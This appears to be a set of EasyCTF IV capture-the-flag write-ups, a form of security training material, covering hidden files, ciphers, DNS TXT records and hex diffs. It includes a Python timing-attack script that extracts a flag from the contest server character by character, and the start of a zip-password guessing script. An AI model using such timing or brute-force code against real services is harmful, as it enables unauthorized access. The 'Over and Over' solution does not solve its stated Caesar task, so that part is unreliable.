>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
```python#!/usr/bin/env python3import binasciikey = "graAhogG"flag="6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6"def mystery(s): r = "" # Adding this line t = binascii.unhexlify(s).decode("utf-8") for i, c in enumerate(t): r += chr(ord(c) ^ ((i * ord(key[i % len(key)])) % 256)) return bytes(r, "utf-8")
#And this oneprint(mystery(flag))```
Then, we run it:```chmod +x solution./solution```
Output:```b'easyctf{char_by_char_aEaBdc}'```
So the flag is : ```easyctf{char_by_char_aEaBdc}```.
___
## Programming: Taking Input
**Category:** Programming**Points:** 30**Description:**
>OK, OK, you got Hello, world down, but can you greet specific people?>You'll be given the input of a certain name. Please greet that person using the same format. For example, if the given input is Michael, print Hello, Michael!.> * For Python, consider the input() function.> * For Java, consider System.in.> * For C, consider including stdio.h and reading input using read.> * For C++, consider including iostream and reading input using cin.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_input/grader.py):
```python#Original EasyCTF_V write-upname = input()print("Hello, {}!".format(name))```
___
## Programming: Over and Over
**Category:** Programming**Points:** 40**Description:**
>You can decode a Caesar cipher, but can you write a program to decode a Caesar cipher?>Your program will be given 2 lines of input, and your program needs to output the original message.> * First line contains N, an integer representing how much the key was shifted by. 1 <= N <= 26> * Second line contains the ciphertext, a string consisting of lowercase letters and spaces.>For example:> * ```6```> * ```o rubk kgyeizl```>You should print> * ```i love easyctf```
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_loop/grader.py):
```python#Original EasyCTF_V write-upn = int(input())print(" and ".join(["over"] * n))```
___
## hexedit
**Category:** Reverse Engineering**Points:** 50**Description:**
> Can you find the flag in this [file](resources/reverse_engineering-50-hexedit/hexedit)?
**Hint:**
>(No hint)
### Write-upWe have to execute this command in your shell terminal to find out the flag:```strings hexedit | grep easyctf```
Output :```easyctf{eb04fadf}```
So the flag is : ```easyctf{eb04fadf}```.
___
## Substitute
**Category:** Cryptography**Points:** 50**Description:**
>Nobody can guess this flag! [msg.txt](resources/cryptography-50-substitute/msg.txt)
**Hint:**
>Look at the title.
### Write-upThe cipher text is encrypted with the Substitution cipher.
So we have to break it using any tool solver.
We used this [online tool](https://www.guballa.de/substitution-solver).
The key found was : ```aywmcnopjqrstxihbdlegzukfv```.
And then, the plain text was:```YO! NICEBOWLOFSOUP JUST MADE A NEW FLAG FOR THE CTF AND IS TOTALLY PROUD OF ITS INGENUITY. THIS IS ALSO THE SECOND PROBLEM EVER MADE FOR EASYCTF. HERE: EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS} USE CAPITAL LETTERS.```
So the flag is : ```EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS}```.
___
## Markov's Bees
**Category:** Linux**Points:** 50**Description:**
>Head over to the shell and see if you can find the flag at ```/problems/markovs_bees/``` !
**Hint:**
>Don't do this by hand!
### Write-upWe have to connect to the remote server as explained in the [Intro : Linux](#intro-linux) task, and we have to execute this command to change the current working directory to the ```/problems/markovs_bees/``` directory:```cd /problems/markovs_bees/```
Then, we search inside of all the files located (in the current directory or the sub-directories), the flag as we know that all the flag starts with "easyctf{":```grep -R "easyctf" .```
Output :```bees/c/e/i/bee913.txt:easyctf{grepping_stale_memes_is_fun}```
So, the flag is : ```easyctf{grepping_stale_memes_is_fun}```
___
## xor
**Category:** Cryptography**Points:** 50**Description:**
>A flag has been encrypted using single-byte xor. Can you decrypt it? [File](resources/cryptography-50-xor/xor.txt).
**Hint:**
>(No hint)
### Write-upWe have to find the single-byte used to encrypt the plain text.
But, we know that the flag starts with ```easyctf{```. And we know the xor is a symetric cipher. So encrypting the cipher text with the plain text, we can find the key. We only need to know the single-byte key.
So let's print the file to the hexadecimal representation:```bashxxd -p xor.txt | tr -d "\n"```
Output:```181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200```
The hexadecimal representation of ```easyctf{``` is:```echo -n "easyctf{" |xxd -p -u```
Output :```656173796374667B```
Now we have to xor the same length of the cipher text and the plain text starting from the first position.
* old cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* old plain text = 656173796374667B
* new cipher text = 181c0e041e091b06* new plain text = 656173796374667B
Using an online xor tool we can apply the xor. Otherwise, in the shell terminal we execute :```printf '%#x\n' "$((0x181c0e041e091b06 ^ 0x656173796374667b))"```
Output :```0x7d7d7d7d7d7d7d7d```
So the single-byte key in hexadecimal representation is ```7d```.
Now, we can decrypt the cipher text using this key (repeated with the cipher text length) and we convert the hexadecimal plain text result to an ascii string plain text :
* complete cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* repeated key = 7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d
```printf '%#x\n' "$((0x181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200 ^ 0x7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d))" | xxd -r -p```
Output :```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```
So the flag is : ```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```.
___
## Programming: Subset Counting
**Category:** Programming**Points:** 55**Description:**
>Given a set of numbers, print out how many non-empty subsets sum to a given integer.>**Input Format**>The first line contains two integers N and S. The second line contains N space-separated integers a_1, a_2, ..., a_N.>1 <= N <= 20>-100 <= S <= 100>-1000 <= a_i <= 1000>**Output Format**>A single integer, the number of non-empty subsets which sum to S. Two subsets are different if an element appears in one and does not appear in the other. Note that a_1 is distinct from a_2, even if their values are identical.>**Sample Input**> * ```6 5```> * ```2 4 1 1 1 2```>**Sample Ouput**> * ```8```
**Hint:**
>(No hint)
### Write-upTask not solved___
## Liar
**Category:** Reverse Engineering**Points:** 70**Description:**
>Sometimes, developers put their source into their code with -g. Sometimes, they put another source into their code with -g.>[executable](resources/reverse_engineering-70-liar/getflag)>[source](resources/reverse_engineering-70-liar/getflag.c)
**Hint:**
>(No hint)
### Write-upTask not solved___
## In Plain Sight
**Category:** Web**Points:** 70**Description:**
>I've hidden a flag somewhere at [this](http://blockingthesky.com) site... can you find it?>Note: There is not supposed to be a website. Nothing is "down". The YouTube link that some of you are finding is unintentional, please ignore it.
**Hint:**
>Dig around and see what you can find
### Write-upThe domain name ```blockingthesky.com``` is not accessible in the browser. And considering the note and the hint, it may be a dns task.
But in the DNS records, the record in which we can hide a flag is the TXT record.
So, we execute this command in a shell terminal:```shdig TXT blockingthesky.com```
Output :```; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.62.rc1.el6_9.5 <<>> blockingthesky.com txt;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35257;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:;blockingthesky.com. IN TXT
;; ANSWER SECTION:blockingthesky.com. 30 IN TXT "_globalsign-domain-verification=kXlECiyonFE_qsQR-8ki6BOIdVru3bzxpwMDZr334_"blockingthesky.com. 30 IN TXT "easyctf{betcha_wish_you_could_have_used_ANY}"
;; Query time: 9 msec;; SERVER: 213.186.33.99#53(213.186.33.99);; WHEN: Wed Feb 21 14:02:14 2018;; MSG SIZE rcvd: 180```
So the flag is : ```easyctf{betcha_wish_you_could_have_used_ANY}```.
___
## Adder
**Category:** Reverse Engineering**Points:** 80**Description:**
>This program adds numbers. Find the flag! [adder](resources/reverse_engineering-80-adder/adder)
**Hint:**
>(No hint)
### Write-upTask not solved
___
## My Letter
**Category:** **Points:** 80**Description:**
>I got a letter in my email the other day... It makes me feel sad, but maybe it'll make you glad. :( [file](resources/forensics-80-my_letter/myletter.docx)
**Hint:**
>the flag is not a rickroll
### Write-upTask not solved
___
## Nosource, Jr.
**Category:** Web**Points:** 80**Description:**
>I don't like it when people try to view source on my page. Especially when I put all this effort to put my flag verbatim into the source code, but then people just look at the source to find the flag! How annoying.>This time, when I write my wonderful website, I'll have to hide my beautiful flag to prevent you CTFers from stealing it, dagnabbit. We'll see what you're [able to find](http://c1.easyctf.com:12486/jr/)...
**Hint:**
>Did you know that Chrome Developer Tools has a Network tab?
### Write-upTask not solved___
## Zippity
**Category:** Miscellaneous**Points:** 80**Description:**
>I heard you liked zip codes! Connect via ```nc c1.easyctf.com 12483``` to prove your zip code knowledge.
**Hint:**
>I wonder if you could write a program...
### Write-upWhen we connect to that address using that command, we get this output:```+======================================================================+| Welcome to Zippy! We love US zip codes, so we'll be asking you some || simple facts about them, based on the 2010 Census. Only the || brightest zip-code fanatics among you will be able to succeed! || You'll have 30 seconds to answer 50 questions correctly. |+======================================================================+
3... 2... 1... Go!
Round 1 / 50 What is the land area (m^2) of the zip code 77432?```
And after some searches, we found the [database txt file](resources/miscellaneous-80-zippity/Gaz_zcta_national.txt) that we need.
We download it and we start coding the [Python script](resources/miscellaneous-80-zippity/solution.py)
```python#!/usr/bin/pythonimport socketimport timeimport re
def calculator(data): found=re.search('What is the (.*) of the zip code ([0-9]+)\?',data) if found is not None: s1=found.group(1) s2=found.group(2) # Source : https://www.census.gov/geo/maps-data/data/gazetteer2010.html : Zip Code Tabulation Areas f=open("Gaz_zcta_national.txt","r").readlines() line="" # The columns of this file are separeted with many extra blank spaces # So we convert all the spaces to one single "," for s in f: if s.strip().startswith(s2): line=re.sub('[ \t]+',',',s.strip()) print line lines=line.split(",") if s1 == "land area (m^2)": return lines[3] elif s1 == "water area (m^2)": return lines[4] elif s1 == "latitude (degrees)": return lines[7] elif s1 == "longitude (degrees)": return lines[8] else: print s1,"unknown" return;
def netcat(hostname, port): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) time.sleep(.5) data = s.recv(10240) data = s.recv(10240) data = s.recv(10240) while 1: data = s.recv(10240) if data == "": break print "Received:", repr(data) result=calculator(data) #exit() print "Sending",result time.sleep(.2) s.send(str(result)+"\n") time.sleep(.2) print "Connection closed." s.close()
netcat("c1.easyctf.com", 12483)```
Now, we run this script :```chmod +x solution.py./solution.py```
Output :```Received: ' Go!\n\nRound 1 / 50\n What is the latitude (degrees) of the zip code 54001? '54001,8155,4254,299874596,17390925,115.782,6.715,45.334330,-92.386607Sending 45.334330Received: "\nThat's correct!\n\nRound 2 / 50\n What is the water area (m^2) of the zip code 73063? "73063,691,330,277981594,652093,107.329,0.252,36.052707,-97.425008...Received: "\nThat's correct!\n\nRound 49 / 50\n What is the latitude (degrees) of the zip code 10987? "10987,3395,1542,96140065,4275671,37.120,1.651,41.186928,-74.237350Sending 41.186928Received: "\nThat's correct!\n\nRound 50 / 50\n What is the latitude (degrees) of the zip code 20687? "20687,313,244,15402392,20928213,5.947,8.080,38.064296,-76.340757Sending 38.064296Received: "\nThat's correct!\n\nYou succeeded! Here's the flag:\neasyctf{hope_you_liked_parsing_tsvs!}\n\n"Sending NoneConnection closed.```
So the flag is : ```easyctf{hope_you_liked_parsing_tsvs!}```.
___
## Flag Time
**Category:** Miscellaneous**Points:** 80**Description:**
>This problem is so easy, it can be solved in a matter of seconds. Connect to ```c1.easyctf.com:12482```.
**Hint:**
>time for u to get an ez flag
### Write-upStarting by executing this command in a shell terminal:```nc c1.easyctf.com 12482```
Output :```enter the flag:```
But, whatever the data that we send, the socket connection exit immediatly. And knowing that the flag starts with ```easyctf{```, we send ```easyctf{```, and there the socket connection will take some seconds before exiting.
So this task is based on a timing attack: for each correct flag character, the server wait a specific time to return a response.
There, we have to create a script that find for each character the maximum of the time spent while receiving the server's response, character by character, building the flag until we find the flag from the "easyctf{" part until the "}" part.
**[solution.py](resources/miscellaneous-80-flag_time/solution.py)**
```python#!/usr/bin/pythonimport socketimport timeimport re
def netcat(hostname, port): # Maximum duration (total) max_duration=0 # The first part of the flag (to skip waiting for finding this part of the flag) flag="easyctf{" char_found='' # The possible characters that we can find in a flag T=list("abcdefghijklmnopqrstuvwxyz_-0123456789{}") # Initiate the socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Starting the connection s.connect((hostname, port)) # Receiving the data : "enter the flag:" data = s.recv(10240) # Sending the flag to get the initial time of waiting print "Sending",flag s.send(flag+"\n") # Getting the current time before receiving the answser n1=time.time() # receiving the answer data = s.recv(10240) # Getting the current time after receiving the answer n2=time.time() # We should not forget to close the connection s.close() # Computing the duration of the operation max_duration=round(n2-n1,1) print "Initial duration",max_duration # Be carefull, you have to assist the script while running it # I'm too lazy to write something beautiful than an infinite loop especially in a CTF :p # So after guessing this part "easyctf{" and then this part "}", you have to stop the script (Ctrl+C) while 1: # For each supported character for i in T: # We repeat the previous operation s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) data = s.recv(10240) print "Sending",flag+str(i) s.send(flag+str(i)+"\n") n1=time.time() data = s.recv(10240) n2=time.time() duration=round(n2-n1,1) # Until getting the new greatter duration if duration>max_duration: # We save the position of the character char_found=str(i) # We compute the additionnal waiting time added when we send # this character with the previous found characters # This help us to accelerate the operation of finding the character # that might be the real character, part of the flag tmp=duration-max_duration #We update the max duration (total) max_duration=duration # If this character triggered a waiting time > 0.2 (in my server I have a high speed internet) if tmp>0.2: #So this is character is part of the flag. Then, we break the loop of finding the (i)th character of the flag break print "Received:", repr(data),"in",duration,"seconds" # We should not forget to close the connection s.close() # We build the flag character by character flag=flag+char_found # We print the actual flag print "Flag :",flag,"(duration=",max_duration,")"
netcat("c1.easyctf.com", 12482)```
We run this script :```chmod +x solution.py./solution.py```
Output :```Sending easyctf{Initial duration 5.5Sending easyctf{aReceived: 'no\n' in 5.5 secondsSending easyctf{bReceived: 'no\n' in 5.5 secondsSending easyctf{cReceived: 'no\n' in 5.5 secondsSending easyctf{dReceived: 'no\n' in 5.5 secondsSending easyctf{eFlag : easyctf{e (duration= 5.8 )Sending easyctf{eaReceived: 'no\n' in 5.8 secondsSending easyctf{ebReceived: 'no\n' in 5.8 seconds...```
So the flag is : ```easyctf{ez_t1m1ng_4ttack!}```.___
## Starman 1
**Category:** Programming**Points:** 80**Description:**
>Starman has taken off in search of a team to help him win EasyCTF! He's reached the asteroid belt, which everyone knows is the best place in the galaxy to find cybersecurity talent. Each asteroid is home to one superstar hacker. Starman wants to take all of the hackers back to Earth to help him with the competition, but unfortunately this isn't practical - all of the hackers are very attached to their asteroid homes, and won't go back to Earth unless Starman agrees to take the asteroids with him. Furthermore, each hacker has a skill rating r. To ensure a win in EasyCTF, Starman wants to maximize the sum of the rating values of his team members.
>There are N hackers, and Starman's Roadster can carry up to W pounds of additional weight. Help him decide which hackers to bring home.>**Input Format**>The first line contains two integers N and W. The following N lines each contain two integers r_i and w_i, representing the skill and weight of the ith hacker. (w_i is the sum of a hacker and their asteroid's weight).>```1 <= N, W <= 2000```>```1 <= r_i, w_i <= 10000```
>**Output Format**>A single integer, the best sum-of-ratings Starman can achieve while keeping the total weight added to his Roadster less than or equal to W.
>**Sample Input**> * ```5 15```> * ```6 7```> * ```3 4```> * ```3 5```> * ```10 11```> * ```8 8```
>**Sample Ouput**> * ```14```
**Hint:**
>If you run into issues with the time limit, try reading up on Dynamic Programming.
### Write-upThis task illustrate the Knapsack_problemThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/starman_1/grader.py):
```python#Original EasyCTF_V write-upimport syssys.setrecursionlimit(5000)
N, W = map(int, input().split())
dat = [list(map(int, input().split())) for i in range(N)]
memo = [[-1] * (W + 1) for i in range(N)]
# https://en.wikipedia.org/wiki/Knapsack_problem
def ans(ind, wr): if ind == N: return 0 if memo[ind][wr] != -1: return memo[ind][wr] best = ans(ind + 1, wr) if dat[ind][1] <= wr: best = max(best, dat[ind][0] + ans(ind + 1, wr - dat[ind][1])) memo[ind][wr] = best return best
print(ans(0, W))```
___
## Keyed Xor
**Category:** Cryptography**Points:** 100**Description:**
>A flag has been encrypted using keyed xor. Can you decrypt it? [File](resources/cryptography-100-keyed_xor/keyed_xor.txt).>The key was created by taking two words from [this](resources/cryptography-100-keyed_xor/words.txt) wordlist.
**Hint:**
>(No hint)
### Write-upWe should decrypt the encrypted file like this : ```encrypted_file xor (key_part_1 + key_part_2)```.
So we created a python script that guess the first part of the key, the the second part:
**[solution.py](resources/cryptography-100-keyed_xor/solution.py)**
```python#!/usr/bin/python
import re
# s1 xor s2def sxor(s1, s2): return "".join([chr(ord(c1) ^ ord(c2)) for (c1,c2) in zip(s1,s2)])
# repeat s many time until the max length mdef rep(s, m): a, b = divmod(m, len(s)) return s * a + s[:b]
# Open the encrypted filef=open("keyed_xor.txt","r").read()
# Open the wordlistf2=open("words.txt","r").readlines()
# For each word in the wordlist (searching for the first part of the xor key)for x in f2: # If ( encrypted_file xor "easyctf{" ) starts with the selected word from the worlist if x.strip().startswith(sxor(f,"easyctf{")): # It can be the first part of the xor key # For each word in the wordlist (searching for the second part of the xor key) for y in f2: # we compute : encrypted_file xor ( (word1+word2) repeated to the encrypted_file length) xored2=sxor(f,rep(x.strip()+y.strip(),len(f))) # We extract the alpha-numeric string inside the "easyctf{...}" found=re.search('^[a-zA-Z0-9_\-]+$',xored2[8:-1]) # If the xored string ends with "}" and inside the "easyctf{...}" we found an alpha-numeric string if xored2.endswith("}") and found is not None: # Youpi ! it's probably a flag print x.strip(),y.strip(),"\t => ",xored2```
Output :```reflecting imprisoned => easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}reflecting physically => easyctf{flxbomawhnhzflagudveghhgmeutxwjegsewgfmvbtckpbxzgnymzurputskfvzckj}```
So the flag is : ```easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}``` because it contains the word ```flag```.___
## Not OTP
**Category:** Cryptography**Points:** 100**Description:**
>It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! Is it possible to decrypt them? file
**Hint:**
>I think there's something about cribs in there...
### Write-upTask not solved___
## Diff
**Category:** Forensics**Points:** 100**Description:**
>Sometimes, the differences matter. Especially between the files in [this archive](resources/forensics-100-diff/file.tar).>Hint: This is a [TAR](https://en.wikipedia.org/wiki/Tar_(computing)) archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
**Hint:**
>Check the man page for diff by typing "man diff".
### Write-upWe have to download the tar file. Then we extract its content:
```mkdir diff_dirtar -xvf file.tar -C diff_dircd diff_dir```
Now we start comparing ```file``` with ```file2```, ```file3``` and ```file4```:```diff <(xxd file) <(xxd file2)diff <(xxd file) <(xxd file3)diff <(xxd file) <(xxd file4)```
Output :```1c1< 0000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............---> 0000000: 7f45 4c46 0201 0100 0065 0000 0000 0000 .ELF.....e......8c8< 0000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................---> 0000070: 0800 0000 0000 0000 0361 0000 0400 0000 .........a......15c15< 00000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............---> 00000e0: 0000 2000 0000 0000 0100 7300 0600 0000 .. .......s.....18,19c18,19< 0000110: 9802 0000 0000 0000 0000 2000 0000 0000 .......... .....< 0000120: 0200 0000 0600 0000 f80d 0000 0000 0000 ................---> 0000110: 9802 0000 7963 7400 0000 2000 0000 0000 ....yct... .....> 0000120: 0200 0000 0600 6600 f80d 0000 0000 0000 ......f.........25c25< 0000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............---> 0000180: 4400 0000 0000 007b 0400 0000 0000 0000 D......{........31c31< 00001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00001e0: 0000 0000 0000 0064 0000 0000 0000 0000 .......d........59c59< 00003a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00003a0: 0000 0000 0000 0069 0000 0000 0000 0000 .......i........558a559> 00022e0: 0a .
12c12< 00000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................---> 00000b0: 0100 6600 0500 0000 0000 0000 0000 0000 ..f.............17c17< 0000100: e00d 6000 0000 0000 7c02 0000 0000 0000 ..`.....|.......---> 0000100: e00d 6000 6600 0000 7c02 0000 0000 0000 ..`.f...|.......32c32< 00001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................---> 00001f0: 0000 0000 0069 0000 1000 0000 0000 0000 .....i..........50c50< 0000310: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 0000310: 0000 0000 006e 6900 0000 0000 0000 0000 .....ni.........61c61< 00003c0: 0000 0000 0000 0000 8b00 0000 1200 0000 ................---> 00003c0: 0000 0000 0000 746c 8b00 0000 1200 0000 ......tl........273c273< 0001100: 5f72 002e 7265 6c61 2e64 796e 002e 7265 _r..rela.dyn..re---> 0001100: 5f72 002e 7265 795f 2e64 796e 002e 7265 _r..rey_.dyn..re283c283< 00011a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00011a0: 0000 0000 0000 616e 5f00 0000 0000 0000 ......an_.......558a559> 00022e0: 0a .
79c79< 00004e0: 0200 0200 0200 0200 0200 0000 0000 0000 ................---> 00004e0: 657a 0200 5f70 726f 626c 656d 217d 0000 ez.._problem!}..558a559> 00022e0: 0a .
```___
## rop1
**Category:** Binary Exploitation**Points:** 120**Description:**
>Go to ```/problems/rop1``` on the shell server and tell me whats in flag.txt.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Remember Me
**Category:** Forensics**Points:** 130**Description:**
>I'm such a klutz! I know I hid a flag in [this file](resources/forensics-130-remember_me/scarboroughfair.mp3) somewhere, but I can't remember where I put it!>Song is from sukasuka.
**Hint:**
>Sometimes I can't tell my left from my right, either.
### Write-upTask not solved___
## EzReverse
**Category:** Reverse Engineering**Points:** 140**Description:**
>Take a look at [executable](resources/reverse_engineering-140-ezreverse/executable). Objdump the executable and read some assembly!
**Hint:**
>Time to read a bit of assembly! Did you know that characters are actually just integers? Take a look at an ASCII table for reference.
### Write-upTask not solved___
## Soupstitution Cipher
**Category:** Reverse Engineering**Points:** 150**Description:**
>We had a flag, but lost it in a mess of alphabet soup! Can you help us [find it](resources/reverse_engineering-150-soupstitution_cipher/soupstituted.py)?>Connect to the server via ```nc c1.easyctf.com 12484```.
**Hint:**
>I love parsing characters!
### Write-upTask not solved
___
## Digging for Soup
**Category:** Web**Points:** 150**Description:**
>Perhaps this time I'll have hidden things a little better... you won't find my flag so easily now! ```nicebowlofsoup.com```
**Hint:**
>How do slave zones know when updates are made to the master?
### Write-upTask not solved___
## AES
**Category:** Cryptography**Points:** 160**Description:**
>There's an AES challenge running at ```c1.easyctf.com 12487``` ([source](resources/cryptography-160-aes/aes_redacted.py)).
**Hint:**
>(No hint)
### Write-upTask not solved___
## MalDropper
**Category:** Reverse Engineering**Points:** 160**Description:**
>Mind looking at this malware dropper I found?>[File](resources/reverse_engineering-160-maldropper/maldrop.exe)>Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Zipperoni
**Category:** Miscellaneous**Points:** 160**Description:**
>I've created a dastardly chain of [zip files](resources/miscellaneous-160-zipperoni/zip_files.tar). Now you'll never find my flag!>The first file is ```begin.zip```, with password ```coolkarni```.>Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is ```__0_0_```, which means that you need to guess the 3rd and 5th characters.
**Hint:**
>I love writing Python programs, don't you?
### Write-upWe have to extract many password protected zip files buy guessing its passwords based on the patterns to get the flag.
So we start by downloading the first [tar file](resources/miscellaneous-160-zipperoni/zip_files.tar) which contains all the password protected zip files.
Then, we execute these commands to extract the zip files:```tar zip_files.tar -xvfcd zip_file```
Next, we start coding the [Python script](resources/miscellaneous-160-zipperoni/solution.py) :
```python#!/usr/bin/python
from zipfile import ZipFileimport reimport timeimport hashlib
def get_pattern(): file3=open("pattern.txt","r") pattern=file3.read().strip() file3.close() return pattern
def get_hash(): file3=open("hash.txt","r") pattern=file3.read().strip() file3.close() return pattern
